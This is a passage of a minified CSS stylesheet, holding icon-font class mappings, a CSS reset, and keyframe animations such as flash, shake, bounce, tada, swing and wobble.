b7';}.icon-chat-empty:before{content:'\e9b8';}.icon-bell-1:before{content:'\e9b9';}.icon-bell-alt:before{content:'\e9ba';}.icon-attention-alt:before{content:'\e9bb';}.icon-attention-1:before{content:'\e9bc';}.icon-attention-circled:before{content:'\e9bd';}.icon-location-1:before{content:'\e9be';}.icon-direction-1:before{content:'\e9bf';}.icon-compass-1:before{content:'\e9c0';}.icon-trash-1:before{content:'\e9c1';}.icon-doc-1:before{content:'\e9c2';}.icon-docs-1:before{content:'\e9c3';}.icon-doc-text-1:before{content:'\e9c4';}.icon-doc-inv:before{content:'\e9c5';}.icon-doc-text-inv-1:before{content:'\e9c6';}.icon-folder-1:before{content:'\e9c7';}.icon-folder-open:before{content:'\e9c8';}.icon-folder-empty:before{content:'\e9c9';}.icon-folder-open-empty:before{content:'\e9ca';}.icon-box-1:before{content:'\e9cb';}.icon-rss-1:before{content:'\e9cc';}.icon-rss-squared:before{content:'\e9cd';}.icon-phone-1:before{content:'\e9ce';}.icon-phone-squared:before{content:'\e9cf';}.icon-menu-1:before{content:'\e9d0';}.icon-cog-1:before{content:'\e9d1';}.icon-cog-alt:before{content:'\e9d2';}.icon-wrench:before{content:'\e9d3';}.icon-basket-1:before{content:'\e9d4';}.icon-calendar-1:before{content:'\e9d5';}.icon-calendar-empty:before{content:'\e9d6';}.icon-login-1:before{content:'\e9d7';}.icon-logout-1:before{content:'\e9d8';}.icon-mic-1:before{content:'\e9d9';}.icon-mute-1:before{content:'\e9da';}.icon-volume-off:before{content:'\e9db';}.icon-volume-down:before{content:'\e9dc';}.icon-volume-up:before{content:'\e9dd';}.icon-headphones:before{content:'\e9de';}.icon-clock-1:before{content:'\e9df';}.icon-lightbulb:before{content:'\e9e0';}.icon-block-1:before{content:'\e9e1';}.icon-resize-full-1:before{content:'\e9e2';}.icon-resize-full-alt:before{content:'\e9e3';}.icon-resize-small-1:before{content:'\e9e4';}.icon-resize-vertical:before{content:'\e9e5';}.icon-resize-horizontal:before{content:'\e9e6';}.icon-move:before{content:'\e9e7';}.icon-zoom-in:before{content:'\e9e8';}.icon-zoom-out:before{content:'\e9e9';}.icon-down-circled2:before{content:'\e9ea';}.icon-up-circled2:before{content:'\e9eb';}.icon-left-circled2:before{content:'\e9ec';}.icon-right-circled2:before{content:'\e9ed';}.icon-down-dir-1:before{content:'\e9ee';}.icon-up-dir-1:before{content:'\e9ef';}.icon-left-dir-1:before{content:'\e9f0';}.icon-right-dir-1:before{content:'\e9f1';}.icon-down-open-1:before{content:'\e9f2';}.icon-left-open-1:before{content:'\e9f3';}.icon-right-open-1:before{content:'\e9f4';}.icon-up-open-1:before{content:'\e9f5';}.icon-angle-left:before{content:'\e9f6';}.icon-angle-right:before{content:'\e9f7';}.icon-angle-up:before{content:'\e9f8';}.icon-angle-down:before{content:'\e9f9';}.icon-angle-circled-left:before{content:'\e9fa';}.icon-angle-circled-right:before{content:'\e9fb';}.icon-angle-circled-up:before{content:'\e9fc';}.icon-angle-circled-down:before{content:'\e9fd';}.icon-angle-double-left:before{content:'\e9fe';}.icon-angle-double-right:before{content:'\e9ff';}.icon-angle-double-up:before{content:'\ea00';}.icon-angle-double-down:before{content:'\ea01';}.icon-down-1:before{content:'\ea02';}.icon-left-1:before{content:'\ea03';}.icon-right-1:before{content:'\ea04';}.icon-up-1:before{content:'\ea05';}.icon-down-big:before{content:'\ea06';}.icon-left-big:before{content:'\ea07';}.icon-right-big:before{content:'\ea08';}.icon-up-big:before{content:'\ea09';}.icon-right-hand:before{content:'\ea0a';}.icon-left-hand:before{content:'\ea0b';}.icon-up-hand:before{content:'\ea0c';}.icon-down-hand:before{content:'\ea0d';}.icon-left-circled-1:before{content:'\ea0e';}.icon-right-circled-1:before{content:'\ea0f';}.icon-up-circled-1:before{content:'\ea10';}.icon-down-circled-1:before{content:'\ea11';}.icon-cw-1:before{content:'\ea12';}.icon-ccw-1:before{content:'\ea13';}.icon-arrows-cw:before{content:'\ea14';}.icon-level-up-1:before{content:'\ea15';}.icon-level-down-1:before{content:'\ea16';}.icon-shuffle-1:before{content:'\ea17';}.icon-exchange:before{content:'\ea18';}.icon-expand:before{content:'\ea19';}.icon-collapse:before{content:'\ea1a';}.icon-expand-right:before{content:'\ea1b';}.icon-collapse-left:before{content:'\ea1c';}.icon-play-1:before{content:'\ea1d';}.icon-play-circled:before{content:'\ea1e';}.icon-play-circled2:before{content:'\ea1f';}.icon-stop-1:before{content:'\ea20';}.icon-pause-1:before{content:'\ea21';}.icon-to-end-1:before{content:'\ea22';}.icon-to-end-alt:before{content:'\ea23';}.icon-to-start-1:before{content:'\ea24';}.icon-to-start-alt:before{content:'\ea25';}.icon-fast-fw:before{content:'\ea26';}.icon-fast-bw:before{content:'\ea27';}.icon-eject:before{content:'\ea28';}.icon-target-1:before{content:'\ea29';}.icon-signal-1:before{content:'\ea2a';}.icon-award:before{content:'\ea2b';}.icon-desktop:before{content:'\ea2c';}.icon-laptop:before{content:'\ea2d';}.icon-tablet:before{content:'\ea2e';}.icon-mobile-1:before{content:'\ea2f';}.icon-inbox-1:before{content:'\ea30';}.icon-globe-1:before{content:'\ea31';}.icon-sun:before{content:'\ea32';}.icon-cloud-1:before{content:'\ea33';}.icon-flash-1:before{content:'\ea34';}.icon-moon-1:before{content:'\ea35';}.icon-umbrella:before{content:'\ea36';}.icon-flight-1:before{content:'\ea37';}.icon-fighter-jet:before{content:'\ea38';}.icon-leaf-1:before{content:'\ea39';}.icon-font:before{content:'\ea3a';}.icon-bold:before{content:'\ea3b';}.icon-italic:before{content:'\ea3c';}.icon-text-height:before{content:'\e91d';}.icon-text-width:before{content:'\e91e';}.icon-align-left:before{content:'\e91f';}.icon-align-center:before{content:'\e920';}.icon-align-right:before{content:'\e921';}.icon-align-justify:before{content:'\e922';}.icon-list-1:before{content:'\e923';}.icon-indent-left:before{content:'\e924';}.icon-indent-right:before{content:'\e95d';}.icon-list-bullet:before{content:'\e95e';}.icon-list-numbered:before{content:'\e95f';}.icon-strike:before{content:'\e960';}.icon-underline:before{content:'\e961';}.icon-superscript:before{content:'\e962';}.icon-subscript:before{content:'\e963';}.icon-table:before{content:'\e964';}.icon-columns:before{content:'\e965';}.icon-crop:before{content:'\e966';}.icon-scissors:before{content:'\e967';}.icon-paste:before{content:'\e968';}.icon-briefcase-1:before{content:'\e925';}.icon-suitcase-1:before{content:'\e926';}.icon-ellipsis:before{content:'\e927';}.icon-ellipsis-vert:before{content:'\e928';}.icon-off:before{content:'\e929';}.icon-road:before{content:'\e92a';}.icon-list-alt:before{content:'\e92b';}.icon-qrcode:before{content:'\e92c';}.icon-barcode:before{content:'\e969';}.icon-book-1:before{content:'\e96a';}.icon-ajust:before{content:'\e96b';}.icon-tint:before{content:'\e96c';}.icon-check-1:before{content:'\e96d';}.icon-check-empty:before{content:'\e96e';}.icon-circle:before{content:'\e96f';}.icon-circle-empty:before{content:'\e970';}.icon-dot-circled:before{content:'\e971';}.icon-asterisk:before{content:'\e972';}.icon-gift:before{content:'\e973';}.icon-fire:before{content:'\e974';}.icon-magnet-1:before{content:'\e92d';}.icon-chart-bar-1:before{content:'\e92e';}.icon-ticket-1:before{content:'\e92f';}.icon-credit-card-1:before{content:'\e930';}.icon-floppy-1:before{content:'\e931';}.icon-megaphone-1:before{content:'\e932';}.icon-hdd:before{content:'\e933';}.icon-key-1:before{content:'\e934';}.icon-fork:before{content:'\e975';}.icon-rocket-1:before{content:'\e976';}.icon-bug:before{content:'\e977';}.icon-certificate:before{content:'\e978';}.icon-tasks:before{content:'\e979';}.icon-filter:before{content:'\e97a';}.icon-beaker:before{content:'\e97b';}.icon-magic:before{content:'\e97c';}.icon-truck:before{content:'\e97d';}.icon-money:before{content:'\e97e';}.icon-euro:before{content:'\e97f';}.icon-pound:before{content:'\e980';}.icon-dollar:before{content:'\e935';}.icon-rupee:before{content:'\e936';}.icon-yen:before{content:'\e937';}.icon-rouble:before{content:'\e938';}.icon-try:before{content:'\e939';}.icon-won:before{content:'\e93a';}.icon-bitcoin:before{content:'\e93b';}.icon-sort:before{content:'\e93c';}.icon-sort-down:before{content:'\e981';}.icon-sort-up:before{content:'\e982';}.icon-sort-alt-up:before{content:'\e983';}.icon-sort-alt-down:before{content:'\e984';}.icon-sort-name-up:before{content:'\e985';}.icon-sort-name-down:before{content:'\e986';}.icon-sort-number-up:before{content:'\e987';}.icon-sort-number-down:before{content:'\e988';}.icon-hammer:before{content:'\e989';}.icon-gauge-1:before{content:'\e98a';}.icon-sitemap:before{content:'\e98b';}.icon-spinner:before{content:'\e98c';}.icon-coffee:before{content:'\e93d';}.icon-food:before{content:'\e93e';}.icon-beer:before{content:'\e93f';}.icon-user-md:before{content:'\e940';}.icon-stethoscope:before{content:'\e941';}.icon-ambulance:before{content:'\e942';}.icon-medkit:before{content:'\e943';}.icon-h-sigh:before{content:'\e944';}.icon-hospital:before{content:'\e98d';}.icon-building:before{content:'\e98e';}.icon-smile:before{content:'\e98f';}.icon-frown:before{content:'\e990';}.icon-meh:before{content:'\e991';}.icon-anchor:before{content:'\e992';}.icon-terminal:before{content:'\e993';}.icon-eraser:before{content:'\e994';}.icon-puzzle:before{content:'\e995';}.icon-shield:before{content:'\e996';}.icon-extinguisher:before{content:'\e997';}.icon-bullseye:before{content:'\e998';}.icon-wheelchair:before{content:'\e945';}.icon-adn:before{content:'\e946';}.icon-android:before{content:'\e947';}.icon-apple:before{content:'\e948';}.icon-bitbucket:before{content:'\e949';}.icon-bitbucket-squared:before{content:'\e94a';}.icon-music-1:before{content:'\ea7a';}.icon-dribbble-1:before{content:'\e94c';}.icon-dropbox-1:before{content:'\e999';}.icon-facebook-1:before{content:'\e99a';}.icon-facebook-squared-1:before{content:'\e99b';}.icon-flickr-1:before{content:'\e99c';}.icon-foursquare:before{content:'\e99d';}.icon-github-1:before{content:'\e99e';}.icon-github-squared:before{content:'\e99f';}.icon-github-circled-1:before{content:'\e9a0';}.icon-gittip:before{content:'\e9a1';}.icon-gplus-squared:before{content:'\e9a2';}.icon-gplus-1:before{content:'\e9a3';}.icon-html5:before{content:'\e9a4';}.icon-instagramm:before{content:'\e94d';}.icon-linkedin-squared:before{content:'\e94e';}.icon-linux:before{content:'\e94f';}.icon-linkedin-1:before{content:'\e950';}.icon-maxcdn:before{content:'\e951';}.icon-pagelines:before{content:'\e952';}.icon-pinterest-circled-1:before{content:'\e953';}.icon-pinterest-squared:before{content:'\e954';}.icon-renren-1:before{content:'\e9a5';}.icon-skype-1:before{content:'\e9a6';}.icon-stackexchange:before{content:'\e9a7';}.icon-stackoverflow:before{content:'\e9a8';}.icon-trello:before{content:'\e9a9';}.icon-tumblr-1:before{content:'\e9aa';}.icon-tumblr-squared:before{content:'\e9ab';}.icon-twitter-squared:before{content:'\e9ac';}.icon-twitter-1:before{content:'\e9ad';}.icon-vimeo-squared:before{content:'\e9ae';}.icon-vkontakte-1:before{content:'\e9af';}.icon-weibo:before{content:'\e9b0';}.icon-windows:before{content:'\e955';}.icon-xing:before{content:'\e956';}.icon-xing-squared:before{content:'\e957';}.icon-youtube:before{content:'\e958';}.icon-youtube-squared:before{content:'\e959';}.icon-youtube-play:before{content:'\e95a';}.icon-blank:before{content:'\e95b';}.icon-lemon:before{content:'\e95c';}.icon-note:before{content:'\e8dc';}.icon-note-beamed:before{content:'\e8dd';}.icon-music:before{content:'\e8de';}.icon-search:before{content:'\e8df';}.icon-flashlight:before{content:'\e8e0';}.icon-mail:before{content:'\e8e1';}.icon-heart:before{content:'\e8e2';}.icon-heart-empty-1:before{content:'\e81a';}.icon-star:before{content:'\e90a';}.icon-star-empty:before{content:'\e90b';}.icon-user:before{content:'\e90c';}.icon-users:before{content:'\e90d';}.icon-user-add:before{content:'\e90e';}.icon-video:before{content:'\e90f';}.icon-picture:before{content:'\e910';}.icon-camera:before{content:'\e911';}.icon-layout:before{content:'\e912';}.icon-menu:before{content:'\e913';}.icon-check:before{content:'\e914';}.icon-cancel:before{content:'\e915';}.icon-cancel-circled:before{content:'\e8e3';}.icon-cancel-squared:before{content:'\e8e4';}.icon-plus:before{content:'\e8e5';}.icon-plus-circled:before{content:'\e8e6';}.icon-plus-squared:before{content:'\e8e7';}.icon-minus:before{content:'\e8e8';}.icon-minus-circled:before{content:'\e8e9';}.icon-minus-squared:before{content:'\e8f8';}.icon-help:before{content:'\e8f9';}.icon-help-circled:before{content:'\e8fa';}.icon-info:before{content:'\e8fb';}.icon-info-circled:before{content:'\e8fc';}.icon-back:before{content:'\e8fd';}.icon-home:before{content:'\e916';}.icon-link:before{content:'\e917';}.icon-attach:before{content:'\e918';}.icon-lock:before{content:'\e919';}.icon-lock-open:before{content:'\e91a';}.icon-eye:before{content:'\e91b';}.icon-tag:before{content:'\e91c';}.icon-bookmark:before{content:'\e8ea';}.icon-bookmarks:before{content:'\e8eb';}.icon-flag:before{content:'\e8ec';}.icon-thumbs-up:before{content:'\e8ed';}.icon-thumbs-down:before{content:'\e8ee';}.icon-download:before{content:'\e8ef';}.icon-upload:before{content:'\e8f0';}.icon-upload-cloud:before{content:'\e8fe';}.icon-reply:before{content:'\e8ff';}.icon-reply-all:before{content:'\e900';}.icon-forward:before{content:'\e901';}.icon-quote:before{content:'\e902';}.icon-code:before{content:'\e903';}.icon-export:before{content:'\e888';}.icon-pencil:before{content:'\e889';}.icon-feather:before{content:'\e88a';}.icon-print:before{content:'\e88b';}.icon-retweet:before{content:'\e88c';}.icon-keyboard:before{content:'\e88d';}.icon-comment:before{content:'\e88e';}.icon-chat:before{content:'\e8f1';}.icon-bell:before{content:'\e8f2';}.icon-attention:before{content:'\e8f3';}.icon-alert:before{content:'\e8f4';}.icon-vcard:before{content:'\e8f5';}.icon-address:before{content:'\e8f6';}.icon-location:before{content:'\e8f7';}.icon-map:before{content:'\e904';}.icon-direction:before{content:'\e905';}.icon-compass:before{content:'\e906';}.icon-cup:before{content:'\e907';}.icon-trash:before{content:'\e908';}.icon-doc:before{content:'\e909';}.icon-docs:before{content:'\e88f';}.icon-doc-landscape:before{content:'\e890';}.icon-doc-text:before{content:'\e891';}.icon-doc-text-inv:before{content:'\e892';}.icon-newspaper:before{content:'\e893';}.icon-book-open:before{content:'\e894';}.icon-book:before{content:'\e895';}.icon-folder:before{content:'\e81b';}.icon-archive:before{content:'\e81c';}.icon-box:before{content:'\e81d';}.icon-rss:before{content:'\e81e';}.icon-phone:before{content:'\e81f';}.icon-cog:before{content:'\e820';}.icon-tools:before{content:'\e821';}.icon-share:before{content:'\e822';}.icon-shareable:before{content:'\e823';}.icon-basket:before{content:'\e824';}.icon-bag:before{content:'\e825';}.icon-calendar:before{content:'\e826';}.icon-login:before{content:'\e827';}.icon-logout:before{content:'\e896';}.icon-mic:before{content:'\e897';}.icon-mute:before{content:'\e898';}.icon-sound:before{content:'\e899';}.icon-volume:before{content:'\e89a';}.icon-clock:before{content:'\e89b';}.icon-hourglass:before{content:'\e89c';}.icon-lamp:before{content:'\e828';}.icon-light-down:before{content:'\e829';}.icon-light-up:before{content:'\e82a';}.icon-adjust:before{content:'\e82b';}.icon-block:before{content:'\e82c';}.icon-resize-full:before{content:'\e82d';}.icon-resize-small:before{content:'\e82e';}.icon-popup:before{content:'\e82f';}.icon-publish:before{content:'\e830';}.icon-window:before{content:'\e831';}.icon-arrow-combo:before{content:'\e832';}.icon-down-circled:before{content:'\e833';}.icon-left-circled:before{content:'\e834';}.icon-right-circled:before{content:'\e89d';}.icon-up-circled:before{content:'\e89e';}.icon-down-open:before{content:'\e89f';}.icon-left-open:before{content:'\e8a0';}.icon-right-open:before{content:'\e8a1';}.icon-up-open:before{content:'\e8a2';}.icon-down-open-mini:before{content:'\e8a3';}.icon-left-open-mini:before{content:'\e835';}.icon-right-open-mini:before{content:'\e836';}.icon-up-open-mini:before{content:'\e837';}.icon-down-open-big:before{content:'\e838';}.icon-left-open-big:before{content:'\e839';}.icon-right-open-big:before{content:'\e83a';}.icon-up-open-big:before{content:'\e83b';}.icon-down:before{content:'\e83c';}.icon-left:before{content:'\e83d';}.icon-right:before{content:'\e83e';}.icon-up:before{content:'\e83f';}.icon-down-dir:before{content:'\e840';}.icon-left-dir:before{content:'\e841';}.icon-right-dir:before{content:'\e8a4';}.icon-up-dir:before{content:'\e8a5';}.icon-down-bold:before{content:'\e8a6';}.icon-left-bold:before{content:'\e8a7';}.icon-right-bold:before{content:'\e8a8';}.icon-up-bold:before{content:'\e8a9';}.icon-down-thin:before{content:'\e8aa';}.icon-left-thin:before{content:'\e842';}.icon-right-thin:before{content:'\e843';}.icon-up-thin:before{content:'\e844';}.icon-ccw:before{content:'\e845';}.icon-cw:before{content:'\e846';}.icon-arrows-ccw:before{content:'\e847';}.icon-level-down:before{content:'\e848';}.icon-level-up:before{content:'\e849';}.icon-shuffle:before{content:'\e84a';}.icon-loop:before{content:'\e84b';}.icon-switch:before{content:'\e84c';}.icon-play:before{content:'\e84d';}.icon-stop:before{content:'\e84e';}.icon-pause:before{content:'\e8ab';}.icon-record:before{content:'\e8ac';}.icon-to-end:before{content:'\e8ad';}.icon-to-start:before{content:'\e8ae';}.icon-fast-forward:before{content:'\e8af';}.icon-fast-backward:before{content:'\e8b0';}.icon-progress-0:before{content:'\e8b1';}.icon-progress-1:before{content:'\e84f';}.icon-progress-2:before{content:'\e850';}.icon-progress-3:before{content:'\e851';}.icon-target:before{content:'\e852';}.icon-palette:before{content:'\e853';}.icon-list:before{content:'\e854';}.icon-list-add:before{content:'\e855';}.icon-signal:before{content:'\e856';}.icon-trophy:before{content:'\e857';}.icon-battery:before{content:'\e858';}.icon-back-in-time:before{content:'\e859';}.icon-monitor:before{content:'\e85a';}.icon-mobile:before{content:'\e85b';}.icon-network:before{content:'\e8b2';}.icon-cd:before{content:'\e8b3';}.icon-inbox:before{content:'\e8b4';}.icon-install:before{content:'\e8b5';}.icon-globe:before{content:'\e8b6';}.icon-cloud:before{content:'\e8b7';}.icon-cloud-thunder:before{content:'\e8b8';}.icon-flash:before{content:'\e85c';}.icon-moon:before{content:'\e85d';}.icon-flight:before{content:'\e85e';}.icon-paper-plane:before{content:'\e85f';}.icon-leaf:before{content:'\e860';}.icon-lifebuoy:before{content:'\e861';}.icon-mouse:before{content:'\e862';}.icon-briefcase:before{content:'\e863';}.icon-suitcase:before{content:'\e864';}.icon-dot:before{content:'\e865';}.icon-dot-2:before{content:'\e866';}.icon-dot-3:before{content:'\e867';}.icon-brush:before{content:'\e868';}.icon-magnet:before{content:'\e8b9';}.icon-infinity:before{content:'\e8ba';}.icon-erase:before{content:'\e8bb';}.icon-chart-pie:before{content:'\e8bc';}.icon-chart-line:before{content:'\e8bd';}.icon-chart-bar:before{content:'\e8be';}.icon-chart-area:before{content:'\e8bf';}.icon-tape:before{content:'\e801';}.icon-graduation-cap:before{content:'\e802';}.icon-language:before{content:'\e803';}.icon-ticket:before{content:'\e804';}.icon-water:before{content:'\e873';}.icon-droplet:before{content:'\e805';}.icon-air:before{content:'\e806';}.icon-credit-card:before{content:'\e807';}.icon-floppy:before{content:'\e808';}.icon-clipboard:before{content:'\e809';}.icon-megaphone:before{content:'\e869';}.icon-database:before{content:'\e86a';}.icon-drive:before{content:'\e86b';}.icon-bucket:before{content:'\e8c0';}.icon-thermometer:before{content:'\e8c1';}.icon-key:before{content:'\e8c2';}.icon-flow-cascade:before{content:'\e8c3';}.icon-flow-branch:before{content:'\e8c4';}.icon-flow-tree:before{content:'\e8c5';}.icon-flow-line:before{content:'\e8c6';}.icon-flow-parallel:before{content:'\e874';}.icon-rocket:before{content:'\e875';}.icon-gauge:before{content:'\e876';}.icon-traffic-cone:before{content:'\e877';}.icon-cc:before{content:'\e878';}.icon-cc-by:before{content:'\e80a';}.icon-cc-nc:before{content:'\e80b';}.icon-cc-nc-eu:before{content:'\e80c';}.icon-cc-nc-jp:before{content:'\e80d';}.icon-cc-sa:before{content:'\e80e';}.icon-cc-nd:before{content:'\e86c';}.icon-cc-pd:before{content:'\e86d';}.icon-cc-zero:before{content:'\e86e';}.icon-cc-share:before{content:'\e8c7';}.icon-cc-remix:before{content:'\e8c8';}.icon-github:before{content:'\e8c9';}.icon-github-circled:before{content:'\e8ca';}.icon-flickr:before{content:'\e8cb';}.icon-flickr-circled:before{content:'\e8cc';}.icon-vimeo:before{content:'\e8cd';}.icon-vimeo-circled:before{content:'\e879';}.icon-twitter:before{content:'\e87a';}.icon-twitter-circled:before{content:'\e87b';}.icon-facebook:before{content:'\e87c';}.icon-facebook-circled:before{content:'\e87d';}.icon-facebook-squared:before{content:'\e80f';}.icon-gplus:before{content:'\e810';}.icon-gplus-circled:before{content:'\e811';}.icon-pinterest:before{content:'\e812';}.icon-pinterest-circled:before{content:'\e813';}.icon-tumblr:before{content:'\e86f';}.icon-tumblr-circled:before{content:'\e870';}.icon-linkedin:before{content:'\e871';}.icon-linkedin-circled:before{content:'\e8ce';}.icon-dribbble:before{content:'\e8cf';}.icon-dribbble-circled:before{content:'\e8d0';}.icon-stumbleupon:before{content:'\e8d1';}.icon-stumbleupon-circled:before{content:'\e8d2';}.icon-lastfm:before{content:'\e8d3';}.icon-lastfm-circled:before{content:'\e8d4';}.icon-rdio:before{content:'\e87e';}.icon-rdio-circled:before{content:'\e87f';}.icon-spotify:before{content:'\e880';}.icon-spotify-circled:before{content:'\e881';}.icon-qq:before{content:'\e882';}.icon-instagram:before{content:'\e887';}.icon-dropbox:before{content:'\e814';}.icon-evernote:before{content:'\e815';}.icon-flattr:before{content:'\e816';}.icon-skype:before{content:'\e817';}.icon-skype-circled:before{content:'\e818';}.icon-renren:before{content:'\e819';}.icon-sina-weibo:before{content:'\e872';}.icon-paypal:before{content:'\e8d5';}.icon-picasa:before{content:'\e8d6';}.icon-soundcloud:before{content:'\e8d7';}.icon-mixi:before{content:'\e8d8';}.icon-behance:before{content:'\e8d9';}.icon-google-circles:before{content:'\e8da';}.icon-vkontakte:before{content:'\e8db';}.icon-smashing:before{content:'\e883';}.icon-sweden:before{content:'\e884';}.icon-db-shape:before{content:'\e885';}.icon-css3:before{content:'\e94b';}.icon-recycle:before{content:'\e800';}
*{margin:0;padding:0;border:none;}article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,meter,nav,output,progress,section,source,video,main{display:block;}mark,rp,rt,ruby,summary,time{display:inline;}a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-weight:inherit;margin:0;padding:0;border:0;outline:0;vertical-align:top;}a{text-decoration:none;outline:none !important;}b,strong{font-weight:bold !important;}ul,ol{list-style:none;}q{quotes:none;}table,table td{padding:0;border:none;border-collapse:collapse;}img{vertical-align:top;max-width:100%;}embed{vertical-align:top;}input,textarea{font-family:inherit;}input,button{-webkit-appearance:none;outline:none;background:transparent;}button::-moz-focus-inner{border:0;}html,body{min-height:100%;}
.appear-animation{opacity:0;}.appear-animation-visible{opacity:1;}.animated,.appear-animation{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;}@-moz-keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@-o-keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}.flash{-webkit-animation-name:flash;-moz-animation-name:flash;-o-animation-name:flash;animation-name:flash;}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);}20%,40%,60%,80%{-webkit-transform:translateX(10px);}}@-moz-keyframes shake{0%,100%{-moz-transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{-moz-transform:translateX(-10px);}20%,40%,60%,80%{-moz-transform:translateX(10px);}}@-o-keyframes shake{0%,100%{-o-transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{-o-transform:translateX(-10px);}20%,40%,60%,80%{-o-transform:translateX(10px);}}@keyframes shake{0%,100%{transform:translateX(0);opacity:1;}10%,30%,50%,70%,90%{transform:translateX(-10px);}20%,40%,60%,80%{transform:translateX(10px);}}.shake{-webkit-animation-name:shake;-moz-animation-name:shake;-o-animation-name:shake;animation-name:shake;}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);opacity:1;}40%{-webkit-transform:translateY(-30px);}60%{-webkit-transform:translateY(-15px);}}@-moz-keyframes bounce{0%,20%,50%,80%,100%{-moz-transform:translateY(0);opacity:1;}40%{-moz-transform:translateY(-30px);}60%{-moz-transform:translateY(-15px);}}@-o-keyframes bounce{0%,20%,50%,80%,100%{-o-transform:translateY(0);opacity:1;}40%{-o-transform:translateY(-30px);}60%{-o-transform:translateY(-15px);}}@keyframes bounce{0%,20%,50%,80%,100%{transform:translateY(0);opacity:1;}40%{transform:translateY(-30px);}60%{transform:translateY(-15px);}}.bounce{-webkit-animation-name:bounce;-moz-animation-name:bounce;-o-animation-name:bounce;animation-name:bounce;}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);}100%{-webkit-transform:scale(1) rotate(0);opacity:1;}}@-moz-keyframes tada{0%{-moz-transform:scale(1);}10%,20%{-moz-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-moz-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-moz-transform:scale(1.1) rotate(-3deg);}100%{-moz-transform:scale(1) rotate(0);opacity:1;}}@-o-keyframes tada{0%{-o-transform:scale(1);}10%,20%{-o-transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{-o-transform:scale(1.1) rotate(3deg);}40%,60%,80%{-o-transform:scale(1.1) rotate(-3deg);}100%{-o-transform:scale(1) rotate(0);opacity:1;}}@keyframes tada{0%{transform:scale(1);}10%,20%{transform:scale(0.9) rotate(-3deg);}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg);}40%,60%,80%{transform:scale(1.1) rotate(-3deg);}100%{transform:scale(1) rotate(0);opacity:1;}}.tada{-webkit-animation-name:tada;-moz-animation-name:tada;-o-animation-name:tada;animation-name:tada;}@-webkit-keyframes swing{20%,40%,60%,80%,100%{-webkit-transform-origin:top center;}20%{-webkit-transform:rotate(15deg);}40%{-webkit-transform:rotate(-10deg);}60%{-webkit-transform:rotate(5deg);}80%{-webkit-transform:rotate(-5deg);}100%{-webkit-transform:rotate(0deg);opacity:1;}}@-moz-keyframes swing{20%{-moz-transform:rotate(15deg);}40%{-moz-transform:rotate(-10deg);}60%{-moz-transform:rotate(5deg);}80%{-moz-transform:rotate(-5deg);}100%{-moz-transform:rotate(0deg);opacity:1;}}@-o-keyframes swing{20%{-o-transform:rotate(15deg);}40%{-o-transform:rotate(-10deg);}60%{-o-transform:rotate(5deg);}80%{-o-transform:rotate(-5deg);}100%{-o-transform:rotate(0deg);opacity:1;}}@keyframes swing{20%{transform:rotate(15deg);}40%{transform:rotate(-10deg);}60%{transform:rotate(5deg);}80%{transform:rotate(-5deg);}100%{transform:rotate(0deg);opacity:1;}}.swing{-webkit-transform-origin:top center;-moz-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;-moz-animation-name:swing;-o-animation-name:swing;animation-name:swing;}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);}15%{-webkit-transform:translateX(-25%) rotate(-5deg);}30%{-webkit-transform:translateX(20%) rotate(3deg);}45%{-webkit-transform:translateX(-15%) rotate(-3deg);}60%{-webkit-transform:translateX(10%) rotate(2deg);}75%{-webkit-transform:translateX(-5%) rotate(-1deg);}100%{-webkit-transform:translateX(0%);opacity:1;}}@-moz-keyframes wobble{0%{-moz-transform:translateX(0%);}15%{-moz-transform:translateX(-25%) rotate(-5deg);}30%{-moz-transform:translateX(20%) rotate(3deg);}45%{-moz-transform:translateX(-15%) rotate(-3deg);}60%{-moz-transform:translateX(10%) rotate(2deg);}75%{-moz-transform:translateX(-5%) rotate(-1deg);}100%{-moz-transform:translateX(0%);opacity:1;}}@-o-keyframes wobble{0%{-o-transform:translateX(0%);}15%{-o-transform:translateX(-25%) rotate(-5deg);}30%{-o-transform:translateX(20%) rotate(3deg);}45%{-o-transform:translateX(-15%) rotate(-3deg);}60%{-o-transform:translateX(10%) rotate(2deg);}75%{-o-transform:translateX(-5%) rotate(-1deg);}100%{-o-transform:translateX(0%);opacity:1;}}@keyframes wobble{0%{transform:translateX(0%);}15%{transform:translateX(-25%) rotate(-5deg);}30%{transform:translateX(20%) rotate(3deg);}45%{transform:translateX(-15%) rotate(-3deg);}60%{transform:translateX(10%) rotate(2deg);}75%{transform:translateX(-5%) rotate(-1deg);}100%{transform:translateX(0%);opacity:1;}}.wobble{-webkit-animation-name:wobble;-moz-animation-name:wobble;-o-animation-name:wobble;animation-name:wobble;}@-webkit-keyframes 